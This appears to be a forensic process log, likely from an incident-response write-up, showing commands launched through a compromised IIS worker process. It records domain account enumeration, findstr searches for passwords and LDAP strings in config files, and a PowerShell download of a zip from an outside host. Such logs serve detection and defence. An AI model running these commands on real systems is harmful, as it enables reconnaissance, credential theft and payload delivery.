 C:\Windows\System32\inetsrv\w3wp.exe
→ "cmd.exe" /c net group /domain
→ "cmd.exe" /c net user /domain
→ "cmd.exe" /c dir
→ "cmd.exe" /c net user /domain
→ "cmd.exe" /c findstr /si password *.xml *.ini *.txt *.config *.aspx
→ "cmd.exe" /c dir
→ "cmd.exe" /c findstr /si password *.xml *.ini *.txt *.config *.aspx
→ "cmd.exe" /c findstr /si password *.xml *.ini *.txt *.config *.aspx *.jar *.java *.class
→ "cmd.exe" /c findstr /si LDAP *.xml *.ini *.txt *.config *.aspx *.jar *.java *.class
→ "cmd.exe" /c findstr /si PWD *.xml *.ini *.txt *.config *.aspx *.jar *.java *.class
→ "cmd.exe" /c netstat -an
→ "cmd.exe" /c findstr /si WWW-Authenticate *.xml *.ini *.txt *.config *.aspx *.dll
→ "cmd.exe" /c findstr /si WWW-Authenticate *.*
→ "cmd.exe" /c findstr /si LDAP *.*
→ "cmd.exe" /c findstr /si IsAuthenticated  *.aspx
→ "cmd.exe" /c net user venish /domain
→ "cmd.exe" /c qwinsta
→ "cmd.exe" /c net user /domain
→ "cmd.exe" /c powershell -c Invoke-WebRequest "https://support.blueholecorp.com/_system/dumy.zip" -